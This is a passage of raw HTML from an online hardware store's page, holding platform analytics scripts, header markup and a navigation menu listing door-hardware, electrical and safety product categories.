          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1001710712","timezone_offset":"-4.0","timestamp":"2026-01-18T22:34:50.63294000Z","visit_id":"3daf80f6-e435-41c6-bed4-6eb1e25039ca","channel_id":1}');
})();
</script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/dist/theme-bundle.main.js" as="script">


    </head>

    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>


<div class="banners" data-banner-location="top">
    <div class="container" style="padding: 0;">

        <div class="slider-container">
            <div class="slider">
                <div id="slide1" class="value-ads">Free Shipping On All Orders Over $99.99</div>
                <div id="slide2" class="value-ads"><a href="/rewards">Zen Rewards - Earn Points On All Purchases</a>
                </div>
                <!-- <button type="button" class="slider-nav" aria-label="Go to previous"></button>
                <button type="button" class="slider-nav slider-nav-next" aria-label="Go to next"></button> -->
            </div>

            <div class="resale hidden">
                <a href="/resale-certification/" alt="Tax Exempt? Register Your Resale Certificate" class="">Tax Exempt?
                    Register Your Resale Certificate</a>
            </div>
        </div>


        <!-- <div class="banner" data-event-type="promotion" data-entity-id="" data-name=""
            data-position="" data-banner-id="">
            <div data-event-type="promotion-click">
                FREE SHIPPING ON ALL ORDERS OVER $199
            </div>
            <div data-event-type="promotion-click">
                ✨ZEN REWARDS - EARN POINTS ON EVERY PURCHASE
            </div>
        </div> -->

    </div>
</div>

<div data-content-region="header_top--global"></div>

<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
        <i class="fa-solid fa-magnifying-glass"></i>
        <p class="label mobile-only">Menu</p>
    </a>
    <!--<a href="#" class="mobileMenu-toggle search-toggle" data-mobile-menu-toggle="menu">
        <i class="fa-solid fa-magnifying-glass"></i>
    </a>-->
    <nav class="navUser">
    <div class="container">
        
        <ul class="navUser-section navUser-section--alt">

            <li class="navUser-item">
                <a class="navUser-action navUser-item--compare" href="/compare" data-compare-nav
                    aria-label="Compare">
                    Compare <span class="countPill countPill--positive countPill--alt"></span>
                </a>
            </li>

            <li class="navUser-item">
                <a class="navUser-action" style="padding-right: 10px;" href="/rewards" title="Zen Rewards"
                    aria-label="Zen Rewards">
                    Zen Rewards
                </a>
            </li>

            <li class="navUser-item navUser-item--account">

                <a class="navUser-action" href="/login.php" aria-label="Sign in">
                    <i class="fa-solid fa-user"></i> Sign in
                </a>

                <a class="navUser-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                    Create Account
                </a>
            </li>

        </ul>
    </div>
</nav>

    <div class="header-main">
        <div class="container">
            <div class="head-row">

                <div class="header-logo header-logo--center">
                    <a href="https://zensupply.com/" class="header-logo__link" data-header-logo-link>
        <img class=""
             src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/download_1721974807__87253.original.png"
             alt="ZenSupply"
             fetchpriority="high"
             width="250"
             height="62"
             title="ZenSupply">
</a>
                </div>

                <div class="dropdown dropdown--quickSearch" id="quickSearch" data-prevent-quick-search-close>
                    <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input" data-search-quick name="nav-quick-search" id="nav-quick-search"
                    data-error-message="Search field cannot be empty." placeholder="What can we help you find?"
                    autocomplete="off">
                <button type="submit" class="button" title="Search">
                    <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i>
                </button>
                <input class="button d-none" type="submit" value="Search">
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status" aria-live="polite" class="aria-description--hidden"
        data-search-aria-message-predefined-text="product results for"></p>
</div>                </div>

                <div class="header-contact">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/img/customer-service.png" width="30" height="30" alt="Customer Service"
                        title="Customer Service">
                    <div class="contact-block">
                        <h5><a href="tel:(877) 560-7886">(877) 560-7886</a></h5>
                        <p>Text or Call. <a href="/contact-us/">Contact Us</a></p>
                    </div>
                </div>

                <div class="header-account">

                    <a class="" href="/login.php" aria-label="Sign in">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                            stroke="currentColor" class="w-6 h-6 account-icon">
                            <path stroke-linecap="round" stroke-linejoin="round"
                                d="M17.982 18.725A7.488 7.488 0 0 0 12 15.75a7.488 7.488 0 0 0-5.982 2.975m11.963 0a9 9 0 1 0-11.963 0m11.963 0A8.966 8.966 0 0 1 12 21a8.966 8.966 0 0 1-5.982-2.275M15 9.75a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
                        </svg>
                        <span>Sign in</span>
                    </a>

                </div>

                <div class="header-account-mobile">
                    <a href="/contact-us">
                        <svg xmlns="http://www.w3.org/2000/svg"
                            style="width: 22px; height: 22px; margin-top: 12px; fill: #616161;"
                            viewBox="0 0 512 512"><!--! Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc. -->
                            <path
                                d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z" />
                        </svg>
                        <i class="fa-solid fa-phone"></i></a>
                    <p class="label mobile-only">Contact</p>
                </div>

                <div class="header-cart">
                    <a class="navUser-action relative" data-cart-preview data-dropdown="cart-preview-dropdown"
                        data-options="align:right" href="/cart.php" aria-label="Cart with 0 items">
                        <span class="shopping_img">
                            <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/product_images/uploaded_images/shopping-cart-small.png"
                                alt="Shopping bag" width="28" height="28">
                        </span>
                        <span class="countPill cart-quantity">0</span>
                        <span class="navUser-item-cartLabel d-none">Cart</span>
                        <span class="items_carts d-none"> - $0.00 </span>
                    </a>
                    <p class="label mobile-only">Cart</p>
                    <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true">
                    </div>
                </div>

            </div>
        </div>
    </div>

    <div>
        <div class="header-search">
            <div class="" style="padding: 4px 8px 8px 8px;">
  <form onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <label class="is-srOnly" for="nav-menu-quick-search">Search</label>
        <input class="form-input" data-search-quick name="nav-menu-quick-search" id="nav-menu-quick-search"
          data-error-message="Search field cannot be empty." placeholder="What can we help you find?"
          autocomplete="off">
  </form>
  <section class="quickSearchResults" data-bind="html: results"></section>
</div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <div class="container">
    <nav class="mega-menu">
        <ul>
            <li>
                <a href="https://zensupply.com/commercial-door-hardware/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/a/door_closer_transparent__39607_category.original.png" alt="Commercial Door Hardware" width="75" height="75">
                    Commercial Door Hardware
                </a>
                <div class="menu">
                    <p class="title">Commercial Door Hardware <a href="https://zensupply.com/commercial-door-hardware/">All Commercial Door Hardware</a></p>
                    <hr />
                    <ul class="featured">
                         <li>
                            <a href="https://zensupply.com/commercial-door-hardware/mechanical-locks/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/w/commercial_door_locks__32367.original.jpg" alt="" width="100" height="100">
                                <p>Mechanical Locks</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-door-hardware/exit-devices-panic-bars/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/c/exit_devices_panic_bars__54600.original.jpg" alt="" width="100" height="100">
                                <p>Exit Devices / Panic Bars</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-door-hardware/door-closers/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/k/door_closers__46205.original.jpg" alt="" width="100" height="100">
                                <p>Door Closers</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-door-hardware/electromagnetic-locks/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/h/electromagnetic_locks_and_holders__39511.original.jpg" alt="" width="100" height="100">
                                <p>Electromagnetic Locks and Holders</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-door-hardware/door-control/automatic-operators/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/i/automatic_operators__74427.original.jpg" alt="" width="100" height="100">
                                <p>Automatic Operators</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-door-hardware/electric-strikes/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/r/electric_strikes__52250.original.jpg" alt="" width="100" height="100">
                                <p>Electric Strikes</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-door-hardware/electronic-and-keyless-locks/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/q/05_electronic_locks__01486.original.png" alt="" width="100" height="100">
                                <p>Electronic Locks</p>
                            </a>
            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>

        <div class="rest">
            <hr />
            <p class="subtitle">More Commercial Door Hardware</p>
            <ul class="subnav">
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/cylindrical-lever-locks/">
                        Cylindrical Lever Locks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/cylindrical-knob-locks/">
                        Cylindrical Knob Locks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/door-signs-and-decals/">
                        Door Signs and Decals
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/deadbolts/">
                        Deadbolts
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/door-stops-holders-silencers-and-bumpers/">
                        Door Stops, Holders, Silencers and Bumpers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/door-trim-and-latch-protection/">
                        Door Trim and Latch Protection
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/electronic-locks/electronic-access-control/">
                        Electronic Access Control
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/filler-plates-lock-adapters-and-wrap-arounds/">
                        Filler Plates, Lock Adapters and Wrap Arounds
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/flush-bolts-and-coordinators/">
                        Flush Bolts and Coordinators
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/gate-boxes/">
                        Gate Boxes
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/hinges/">
                        Hinges
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/indicator-locks/">
                        Indicator Locks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/key-storage/">
                        Key Storage
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/safes-lock-boxes/">
                        Safes &amp; Lock Boxes
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/lite-kits-and-louvers/">
                        Lite Kits &amp; Louvers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/mortise-locks/">
                        Mortise Locks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/padlocks/">
                        Padlocks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/parts-and-accessories/">
                        Parts and Accessories
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/pivots/">
                        Pivots
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/protection-plates-kickplates-and-door-armor/">
                        Protection Plates, Kickplates and Door Armor
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/push-pull-hardware/">
                        Push/Pull Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/rescue-hardware/">
                        Rescue Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/rim-exit-devices/">
                        Rim Exit Devices
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/surface-closers/">
                        Surface Closers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/surface-vertical-rod-exit-devices/">
                        Surface Vertical Rod Exit Devices
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/thresholds-and-seals/">
                        Thresholds and Seals
                    </a>
                </li>
            </ul>
        </div>
</div>

</li>
            <li>
                <a href="https://zensupply.com/residential-door-hardware/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/z/handleset_transparent__02474_category.original.png" alt="Residential Door Hardware" width="75" height="75">
                    Residential Door Hardware
                </a>
                <div class="menu">
                    <p class="title">Residential Door Hardware <a href="https://zensupply.com/residential-door-hardware/">All Residential Door Hardware</a></p>
                    <hr />
                    <ul class="featured">
                         <li>
                            <a href="https://zensupply.com/residential-door-hardware/mechanical-locks/handlesets/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/w/handlesets__76036.original.jpg" alt="" width="100" height="100">
                                <p>Handlesets</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/residential-door-hardware/leversets/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/i/leversets__93198.original.jpg" alt="" width="100" height="100">
                                <p>Leversets</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/residential-door-hardware/knobsets/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/y/knobsets__33311_product.original.jpg" alt="" width="100" height="100">
                                <p>Residential Knobsets</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/residential-door-hardware/electronic-locks/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/j/electronic_locks__47592.original.jpg" alt="" width="100" height="100">
                                <p>Electronic Locks</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/residential-door-hardware/deadbolts/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/j/8459_knoxville_us15a__27206_category.original.jpg" alt="" width="100" height="100">
                                <p>Deadbolts</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/residential-door-hardware/mechanical-locks/multipoint-trim/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/z/multipoint_trim__82793.original.jpg" alt="" width="100" height="100">
                                <p>Multipoint Trim</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/residential-door-hardware/hinges/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/h/image%20%28136%29__15251.original.png" alt="" width="100" height="100">
                                <p>Hinges</p>
                            </a>
            </li>
                                                                                                                                                                                                                                                                                                        </ul>

        <div class="rest">
            <hr />
            <p class="subtitle">More Residential Door Hardware</p>
            <ul class="subnav">
                <li>
                    <a href="https://zensupply.com/residential-door-hardware/appliance-pulls/">
                        Appliance Pulls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/residential-door-hardware/cabinet-knobs/">
                        Cabinet Knobs
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/residential-door-hardware/cabinet-pulls/">
                        Cabinet Pulls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/cabinet-hardware/">
                        Cabinet Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/residential-door-hardware/coat-robe-and-hat-hooks/">
                        Coat, Robe and Hat Hooks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/">
                        Door Trim &amp; Accessories
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/residential-door-hardware/flush-pulls/">
                        Flush Pulls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/door-latches-and-catches/">
                        Door Latches and Catches
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/residential-door-hardware/pocket-door-hardware/">
                        Pocket Door Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/door-pulls-push-and-pull-plates/">
                        Residential Door Pulls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/sliding-door-and-barn-door-hardware/">
                        Sliding Door &amp; Barn Door Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/storm-door-latches-and-screen-door-locks/">
                        Storm Door Latches and Screen Door Locks
                    </a>
                </li>
            </ul>
        </div>
</div>

</li>
            <li>
                <a href="https://zensupply.com/electrical/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/h/white-1900063_source_1738730722-removebg-preview__45423.original.png" alt="Electrical" width="75" height="75">
                    Electrical
                </a>
                <div class="menu">
                    <p class="title">Electrical <a href="https://zensupply.com/electrical/">All Electrical</a></p>
                    <hr />
                    <ul class="featured">
                         <li>
                            <a href="https://zensupply.com/electrical/distribution-equipment/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/d/96512__96512.original.png" alt="" width="100" height="100">
                                <p>Distribution Equipment</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/electrical/conduit-raceway/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/m/d672130ee9d871ab98d4c808f38e9dad0b8c7418-large__71649_617553__12047.1739492292_product.original.jpg" alt="" width="100" height="100">
                                <p>Conduit &amp; Raceway</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/electrical/wiring-devices/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/t/wiring__29574.original.jpg" alt="" width="100" height="100">
                                <p>Wiring Devices</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/electrical/boxes-enclosures/fan-and-fixture/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/i/a0b4d53421e70d8aa82681049f7e8894c8bb8bfe-large__38029_1710392__97467_category.original.jpg" alt="" width="100" height="100">
                                <p>Fan and Fixture</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/electrical/raceway-cord-covers/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/h/screenshot%202026-01-06%20at%2010.03.45%E2%80%AFam__16736.original.png" alt="" width="100" height="100">
                                <p>Raceway &amp; Cord Covers</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/electrical/boxes-enclosures/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/l/fac1146e249265e6bf97792602f4f45437d8070d-large__01533_611712__26073_category.original.jpg" alt="" width="100" height="100">
                                <p>Boxes &amp; Enclosures</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/electrical/fittings-connectors/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/u/conduit%20fittings__23923.original.jpg" alt="" width="100" height="100">
                                <p>Fittings &amp; Connectors</p>
                            </a>
            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>

        <div class="rest">
            <hr />
            <p class="subtitle">More Electrical</p>
            <ul class="subnav">
                <li>
                    <a href="https://zensupply.com/electrical/control-automation/">
                        Control &amp; Automation
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/fuses-protection/">
                        Fuses &amp; Protection
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/lamps-bulbs-ballasts/">
                        Lamps, Bulbs, &amp; Ballasts
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/lighting-lighting-controls/">
                        Lighting &amp; Lighting Controls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/tools-testing/">
                        Tools &amp; Testing
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/wire-cable/">
                        Wire &amp; Cable
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/safety-ppe/">
                        Safety &amp; PPE
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/fasteners-hardware/">
                        Fasteners &amp; Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/breaker-boxes/">
                        Breaker Boxes
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/cable-accessories/">
                        Cable Accessories
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/circuit-breakers/">
                        Circuit Breakers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/electrical/din-rail-accessories/">
                        DIN Rail &amp; Accessories
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/disconnect-switches/">
                        Disconnect Switches
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/electric-baseboard-heaters/">
                        Electric Baseboard Heaters
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/electrical-controls/">
                        Electrical Controls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/electrical-fittings/">
                        Electrical Fittings
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/electrical-receptacles/">
                        Electrical Receptacles
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/electrical-tools-instruments/">
                        Electrical Tools &amp; Instruments
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/fuses/">
                        Fuses
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/general-fasteners/">
                        General Fasteners
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/panel-boards/">
                        Panel Boards
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/plugs-connectors/">
                        Plugs &amp; Connectors
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/power-strips-extension-cords/">
                        Power Strips &amp; Extension Cords
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/single-pole-cam-type-devices/">
                        Single Pole Cam-Type Devices
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/tap-connectors/">
                        Tap Connectors
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/timers-and-timer-switches/">
                        Timers and Timer Switches
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/wire-termination/">
                        Wire Termination
                    </a>
                </li>
            </ul>
        </div>
</div>

</li>
            <li>
                <a href="https://zensupply.com/shop-by-brand/safety/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/z/larsens-2409-removebg-preview__71736.original.png" alt="Safety" width="75" height="75">
                    Safety
                </a>
                <div class="menu">
                    <p class="title">Safety <a href="https://zensupply.com/shop-by-brand/safety/">All Safety</a></p>
                    <hr />
                    <ul class="featured">
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/safety/fire-extinguisher-cabinets/">
                                <img class="lazyload" loading="lazy"
